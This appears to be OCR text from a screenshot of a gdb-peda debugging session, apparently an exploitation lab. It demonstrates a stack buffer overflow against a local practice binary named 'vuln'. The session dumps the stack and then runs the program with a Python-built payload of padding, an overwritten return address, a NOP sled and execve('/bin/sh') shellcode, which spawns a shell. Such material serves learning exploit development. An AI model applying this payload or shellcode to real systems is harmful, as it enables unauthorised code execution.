 mrr4ms0n@ubuntu: ~/r0p
Es
10:44 AM
Invalid $PC address: 0x42424242
[------------------------------------stack-------------------------------------]
0000| 0xbfffeee4 --> 0x90909090
0004| 0xbfffeee8 --> 0x90909090
0008| 0xbfffeeec --> 0x90909090
0012| 0xbfffeef0 --> 0x90909090
0016| 0xbfffeef4 --> 0x90909090
0020| 0xbfffeef8 --> 0x90909090
0024| 0xbfffeefc --> 0x90909090
0028| 0xbfffef00 --> 0x90909090
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x42424242 in ?? ()
gdb-peda$ x/100wx $esp
0xbfffeee4: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffeef4: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffef04: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffef14: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffef24: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffef34: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffef44: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffef54: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffef64: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffef74: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffef84: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffef94: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffefa4: 0x90909090 0x90909090 0xbffff300 0xbffff35b
0xbfffefb4: 0xbffff36a 0xbffff39f 0xbffff3af 0xbffff3c6
0xbfffefc4: 0xbffff3d7 0xbffff3e2 0xbffff3f9 0xbffff40b
0xbfffefd4: 0xbffff43f 0xbffff483 0xbffff4b2 0xbffff4c0
0xbfffefe4: 0xbffff4d9 0xbffff9fa 0xbffffa34 0xbffffa68
0xbfffeff4: 0xbffffa98 0xbffffaea 0xbffffb1d 0xbffffb29
0xbffff004: 0xbffffb6d 0xbffffbcb 0xbffffbe2 0xbffffbf1
0xbffff014: 0xbffffc12 0xbffffc24 0xbffffc42 0xbffffc4b
0xbffff024: 0xbffffc62 0xbffffc76 0xbffffc87 0xbffffc9e
0xbffff034: 0xbffffcd4 0xbffffce0 0xbffffcfb 0xbffffd0d
0xbffff044: 0xbffffd2a 0xbffffd33 0xbffffd44 0xbffffd56
0xbffff054: 0xbffffd70 0xbffffd7f 0xbffffd93 0xbffffd9b
0xbffff064: 0xbffffdb0 0xbffffddc 0xbffffded 0xbffffe07
gdb-peda$ r $(python -c 'print "A"*68 + "\x04\xef\xff\xbf" + "\x90"*200 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80"')
Starting program: /home/mrr4ms0n/r0p/vuln $(python -c 'print "A"*68 + "\x04\xef\xff\xbf" + "\x90"*200 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0
\x40\xcd\x80"')
process 3680 is executing new program: /bin/dash
$ whoami
[Nuevo process 3683]
process 3683 is executing new program: /usr/bin/whoami
mrr4ms0n
$ [Inferior 2 (process 3683) exited normally]
Warning: not running
gdb-peda$